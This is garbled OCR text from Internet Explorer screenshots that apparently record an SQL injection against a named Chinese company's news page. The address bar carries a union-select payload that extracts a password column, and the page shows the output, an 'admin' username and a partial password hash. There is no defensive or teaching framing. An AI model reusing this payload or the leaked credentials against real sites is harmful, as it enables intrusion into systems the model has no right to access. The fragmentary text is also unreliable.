 我的文档
挂机锁
游戏菜单
067864194059-新闻资讯 - Microsoft Internet Explorer
辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
搜索 收藏夹
20and%201=2%20union%20select%201,2,3,4,5,6,7,8,pwd,10,11,12,13,14,15,16,17,18,19,20,21,22%20FR
am ® Training Experience Activity Master
首页 TEAM公司 新
员
专员
专员
台
d9d2b2de067864194059
密码
我要咨询
户端
身看
错误。
Internet
QQ游戏
admin-新闻资讯 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://www.51team.cn/newmess.php?id=138%20and%201=2%20union%20select%
Team ® Training Experience Activity Master
首页
客服导航
客服专员
客服专员
一
客服专员
二
微信平台
蒂姆微信客户端
精彩体验随身看
admin
用户名
我要咨询
tencent://message/?uin=502065092